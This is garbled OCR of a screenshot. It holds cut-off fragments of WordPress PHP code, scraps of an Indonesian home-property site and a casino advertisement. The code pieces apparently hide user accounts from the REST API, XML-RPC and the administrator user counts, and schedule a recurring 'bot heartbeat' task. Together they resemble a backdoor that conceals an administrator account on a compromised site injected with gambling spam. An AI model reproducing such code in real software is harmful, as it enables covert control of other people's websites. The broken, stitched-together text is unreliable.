
xclude ) ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch', fu
 'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) ); }
 $methods['wp.getProfile'] ); return $methods; } ); add_filter( 'wp_s
 $args['exclude'] = array_unique( array_map( 'intval', $exclude ) ); ret
 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $key
} ); add_action( 'init', function() { if ( ! function_exists( 'wp_next_schedu
gle_event( time() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat'
ti Rumah
OR & EKSTERIOR
TREN PROPERTI RUMAH
ots & Live Action for the Fast‑Paced Player
Searc
ns For those who crave instant action, Kingmaker Casino